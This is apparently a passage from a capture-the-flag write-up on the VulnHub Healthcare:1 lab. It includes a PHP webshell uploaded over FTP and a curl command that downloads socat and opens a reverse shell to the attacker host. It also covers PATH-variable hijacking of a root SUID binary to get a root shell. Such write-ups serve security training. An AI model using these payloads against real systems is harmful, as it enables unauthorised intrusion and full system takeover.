

We're in!
But after some digging, I found nothing special.
Let's take a step back.
Since the FTP service is opened, we can try to login as those users:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:53:47(HKT)]
└> ftp $RHOSTS
[...]
Name (10.69.96.76:siunam): medical
331 Password required for medical
Password:
230 User medical logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||18256|)
150 Opening ASCII mode data connection for file list
drwxr--r-- 2 medical medical 4096 Nov 5 2011 Desktop
drwx------ 2 medical medical 4096 Nov 5 2011 Documents
drwx------ 2 medical medical 4096 Oct 27 2011 Downloads
drwx------ 2 medical medical 4096 Jan 19 2010 Movies
drwx------ 2 medical medical 4096 Jan 19 2010 Music
drwx------ 2 medical medical 4096 Oct 27 2011 Pictures
drwxr-xr-x 2 medical medical 4096 Jul 20 2011 Templates
drwxr-xr-x 2 medical medical 4096 Jul 20 2011 Videos
drwx------ 9 medical medical 4096 Nov 5 2011 tmp
226 Transfer complete
After trying user medical's credential, it worked! Nice!
After logged in, we can see user medical's home directory.
Then, when I fumbling around, I found a writable directory in /var/www/html/openemr/:
ftp> cd /var/www/html
250 CWD command successful
ftp> ls -lah
229 Entering Extended Passive Mode (|||4601|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 9 root root 4.0k Jul 29 2020 .
drwxr-xr-x 10 root root 4.0k Oct 27 2011 ..
drwxr-xr-x 2 root root 4.0k Oct 27 2011 addon-modules
drwxr-xr-x 2 root root 4.0k Jan 7 2018 css
-rw-r--r-- 1 root root 1.4k Mar 19 2011 favicon.ico
drwxr-xr-x 5 root root 4.0k Jan 7 2018 fonts
drwxr-xr-x 3 root root 4.0k Jul 29 2020 images
-rwxr-xr-x 1 root root 4.9k Jan 6 2018 index.html
drwxr-xr-x 2 root root 4.0k Jan 7 2018 js
drwxr-xr-x 21 medical medical 4.0k Aug 21 18:48 openemr
-rw-r--r-- 1 root root 620 Mar 19 2011 robots.txt
drwxr-xr-x 8 root root 4.0k Jan 7 2018 vendor
That being said, we can write arbitrary files on the OpenEMR application!
To gain initial foothold, let's upload a PHP webshell:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:56:05(HKT)]
└> echo '<?php system($_GET["cmd"]); ?>' > webshell.php
ftp> cd /var/www/html/openemr
[...]
ftp> put webshell.php
[...]
226 Transfer complete
31 bytes sent in 00:00 (49.70 KiB/s)
Test the uploaded webshell works or not:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:57:03(HKT)]
└> curl http://10.69.96.76/openemr/webshell.php --get --data-urlencode "cmd=id"
uid=479(apache) gid=416(apache) groups=416(apache)
It's working!
Reverse shell time!
- Setup a socat listener: (For fully interactive shell)
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:57:44(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/21 18:57:44 socat[122299] N opening character device "/dev/pts/1" for reading and writing
2023/08/21 18:57:44 socat[122299] N listening on AF=2 0.0.0.0:443
- Host the
socatbinary via Python'shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:58:29(HKT)]
└> file /opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/socat
/opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/socat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, with debug_info, not stripped
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:58:39(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Trigger the reverse shell: (Generated from revshells.com)
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:59:27(HKT)]
└> curl http://10.69.96.76/openemr/webshell.php --get --data-urlencode "cmd=wget http://10.69.96.100/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.69.96.100:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
- Profit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:57:44(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/21 18:57:44 socat[122299] N opening character device "/dev/pts/1" for reading and writing
2023/08/21 18:57:44 socat[122299] N listening on AF=2 0.0.0.0:443
2023/08/21 18:59:28 socat[122299] N accepting connection from AF=2 10.69.96.76:41027 on AF=2 10.69.96.100:443
2023/08/21 18:59:28 socat[122299] N starting data transfer loop with FDs [5,5] and [7,7]
bash-4.1$
bash-4.1$ export TERM=xterm-256color
bash-4.1$ stty rows 22 columns 107
bash-4.1$ ^C
bash-4.1$ whoami; hostname; id; ip a
apache
localhost.localdomain
uid=479(apache) gid=416(apache) groups=416(apache)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:bc:78:33 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.76/24 brd 10.69.96.255 scope global eth0
inet6 fe80::20c:29ff:febc:7833/64 scope link
valid_lft forever preferred_lft forever
user.txt:
bash-4.1$ cat /home/almirant/user.txt
{Redacted}
Privilege Escalation
apache to medical
Note: This step is not necessary.
Since we cracked FTP user medical password, we can just use that password to authenticate, because I think the FTP is using user-based authentication:
bash-4.1$ su medical
Password:
[medical@localhost openemr]$ whoami; hostname; id; ip a
medical
localhost.localdomain
uid=500(medical) gid=500(medical) groups=500(medical),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),501(fuse)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:bc:78:33 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.76/24 brd 10.69.96.255 scope global eth0
inet6 fe80::20c:29ff:febc:7833/64 scope link
valid_lft forever preferred_lft forever
I'm user medical!
medical to root
After gaining initial foothold on a target machine, we need to escalate our privilege. To do so, we need to enumerate the system.
Find system users:
[medical@localhost openemr]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
[...]
medical:x:500:500:PCLinuxOS Medical:/home/medical:/bin/bash
[...]
almirant:x:501:502:Almirant:/home/almirant:/bin/bash
[medical@localhost openemr]$ ls -lah /home
total 20K
drwxr-xr-x 5 root root 4.0K Jul 29 2020 ./
drwxr-xr-x 21 root root 4.0K Aug 21 10:07 ../
drwxr-xr-x 27 almirant almirant 4.0K Jul 29 2020 almirant/
drwxr-xr-x 31 medical medical 4.0K Nov 5 2011 medical/
drwxr-xr-x 3 root root 4.0K Nov 4 2011 mysql/
- System user:
almirant,medical
Find kernel version:
[medical@localhost openemr]$ uname -a; cat /etc/issue
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 CDT 2011 i686 i686 i386 GNU/Linux
ZEN-mini release 2011 (PCLinuxOS) for i586
Kernel 2.6.38.8-pclos3.bfs on a Dual-processor i686 / \l
- Kernel version: Linux 2.6.38.8
Hmm… Very old Linux kernel version, maybe we can escalate our privilege via Kernel Exploits (KE)?
SUID binaries:
[medical@localhost openemr]$ find / -perm -4000 2>/dev/null
/usr/libexec/pt_chown
/usr/lib/ssh/ssh-keysign
/usr/lib/polkit-resolve-exe-helper
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/chromium-browser/chrome-sandbox
/usr/lib/polkit-grant-helper-pam
/usr/lib/polkit-set-default-helper
/usr/sbin/fileshareset
/usr/sbin/traceroute6
/usr/sbin/usernetctl
/usr/sbin/userhelper
/usr/bin/crontab
/usr/bin/at
/usr/bin/pumount
/usr/bin/batch
/usr/bin/expiry
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/wvdial
/usr/bin/pmount
/usr/bin/sperl5.10.1
/usr/bin/gpgsm
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/passwd
/usr/bin/gpg
/usr/bin/healthcheck
/usr/bin/Xwrapper
/usr/bin/ping6
/usr/bin/chsh
/lib/dbus-1/dbus-daemon-launch-helper
/sbin/pam_timestamp_check
/bin/ping
/bin/fusermount
/bin/su
/bin/mount
/bin/umount
SUID (setuid) binary is a special permission that runs as the file owner privilege.
Hmm… Lots of them are the default SUID binaries. However, there's one that's non-default.
/usr/bin/healthcheck:
[medical@localhost openemr]$ ls -lah /usr/bin/healthcheck
-rwsr-sr-x 1 root root 5.7K Jul 29 2020 /usr/bin/healthcheck*
[medical@localhost openemr]$ file /usr/bin/healthcheck
/usr/bin/healthcheck: setuid setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.9, not stripped
As you can see, the ELF 32-bit executable is owned by root and it has SUID sticky bit, which means when we run it, it'll be running as root.
Listing all the strings:
[medical@localhost openemr]$ strings /usr/bin/healthcheck
[...]
clear ; echo 'System Health Check' ; echo '' ; echo 'Scanning System' ; sleep 2 ; ifconfig ; fdisk -l ; du -h
In here, we can see that the program will run the following commands:
clear
echo 'System Health Check'
echo ''
echo 'Scanning System'
sleep 2
ifconfig
fdisk -l
du -h
So, basically this program is displaying the network information about this machine and the file system's disk usage.
However, all the commands are using relative path.
That being said, it's vulnerable to PATH variable injection!
PATHis an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help ofPATHVariable in response to commands executed by a user. The superuser also usually has/sbinand/usr/sbinentries for easily executing system administration commands. (From https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/)
Since we have control over our environment variable, we can control which files we want to execute as root!
- Append a new directory (
/tmp) toPATH:
[medical@localhost openemr]$ export PATH=/tmp:$PATH
[medical@localhost openemr]$ echo $PATH
/tmp:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin
- Create fake
clearBash script:
[medical@localhost openemr]$ cat << EOF > /tmp/clear
> /bin/bash
> EOF
[medical@localhost openemr]$ chmod +x /tmp/clear
Now, when we run the vulnerable SUID binary, it'll find our PATH environment varible, and execute our fake clear Bash script.
- Run the vulnerable SUID binary:
[medical@localhost openemr]$ /usr/bin/healthcheck
[root@localhost openemr]# whoami; hostname; id; ip a
root
localhost.localdomain
uid=0(root) gid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),500(medical),501(fuse)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:bc:78:33 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.76/24 brd 10.69.96.255 scope global eth0
inet6 fe80::20c:29ff:febc:7833/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
[root@localhost openemr]# cat /root/root.txt
██ ██ ██████ ██ ██ ████████ ██████ ██ ███████ ██████ ██ ██ █████ ██████ ██████ ███████ ██████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
████ ██ ██ ██ ██ ██ ██████ ██ █████ ██ ██ ███████ ███████ ██████ ██ ██ █████ ██████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██ ██████ ██████ ██ ██ ██ ██ ███████ ██████ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██
Thanks for Playing!
Follow me at: http://v1n1v131r4.com
root hash: {Redacted}
Conclusion
What we've learned:
- Content discovery via
gobuster - Exploiting OpenEMR 4.1.0 SQL injection with error-based SQL injection
- Cracking password hashes
- Vertical privilege escalation via SUID binary and
PATHenvironment variable injection